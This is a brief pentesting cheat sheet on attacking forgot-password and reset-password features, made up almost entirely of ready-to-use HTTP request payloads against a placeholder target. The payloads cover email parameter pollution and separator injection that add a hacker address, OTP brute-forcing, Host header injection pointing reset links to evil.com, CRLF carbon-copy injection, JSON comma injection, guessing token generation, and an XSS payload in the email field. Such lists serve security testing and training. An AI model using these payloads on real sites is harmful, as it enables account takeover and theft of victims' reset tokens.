 Forgot Password Functionality
Introduction
Some common bugs in the forgot password / reset password
functionality
## How to exploit
### Parameter pollution
POST /reset HTTP/1.1
Host: target.com
...
email=victim@mail.com&email=hacker@mail.com
###Bruteforce the OTP code
POST /reset HTTP/1.1
Host: target.com
...
email=victim@mail.com&code=$123456$
### Host header Injection
POST /reset HTTP/1.1
Host: target.com
...
email=victim@mail.com
to
POST /reset HTTP/1.1
Host: target.com
X-Forwarded-Host: evil.com
...
email=victim@mail.com
And the victim will receive the reset link with evil.com
### Using separator in value of the parameter
POST /reset HTTP/1.1
Host: target.com
...
email=victim@mail.com,hacker@mail.com
POST /reset HTTP/1.1
Host: target.com
...
email=victim@mail.com%20hacker@mail.com
POST /reset HTTP/1.1
Host: target.com
...
email=victim@mail.com|hacker@mail.com
POST /reset HTTP/1.1
Host: target.com
...
email=victim@mail.com%00hacker@mail.com
### No domain in value of the paramter
POST /reset HTTP/1.1
Host: target.com
...
email=victim
### No TLD in value of the parameter
POST /reset HTTP/1.1
Host: target.com
...
email=victim@mail
### Using carbon copy
POST /reset HTTP/1.1
Host: target.com
...
email=victim@mail.com%0a%0dcc:hacker@mail.com
### If there is JSON data in body requests, add comma
POST /newaccount HTTP/1.1
Host: target.com
...
{"email":"victim@mail.com","hacker@mail.com","token":"xxxxxxxxxx"}
### Find out how the tokens generate
▪ Generated based on TimeStamp
▪ Generated based on the ID of the user
▪ Generated based on the email of the user
▪ Generated based on the name of the user
### Try Cross-Site Scripting (XSS) in the form
Sometimes the email is reflected in the forgot password page, try to
use XSS payload
"<svg/onload=alert(1)>"@gmail.com